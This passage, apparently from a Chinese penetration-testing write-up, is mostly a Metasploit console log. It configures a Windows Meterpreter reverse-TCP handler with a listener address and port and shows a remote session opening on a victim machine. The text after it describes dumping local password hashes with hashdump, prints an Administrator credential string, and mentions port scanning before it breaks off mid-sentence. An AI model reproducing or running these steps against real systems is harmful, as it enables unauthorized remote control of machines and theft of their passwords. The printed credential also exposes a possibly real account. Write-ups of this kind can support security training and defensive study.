 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST .206.23
LHOST => 219.141.206.23
msf exploit(handler) > set LPORT 1433
LPORT => 1433
msf exploit(handler) > exploit
[*] Started reverse handler on .206.23:1433
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to .97.99
[*] Meterpreter session 1 opened (.206.23:1433 -> .97.99:57307) at 2014-0
4-08 14:45:18 +0800
meterpreter >
图 2-2-2
进一步，收集本机的密码用 hashdump 导出：Administrator:sntcm33tao。扫描端口试试，要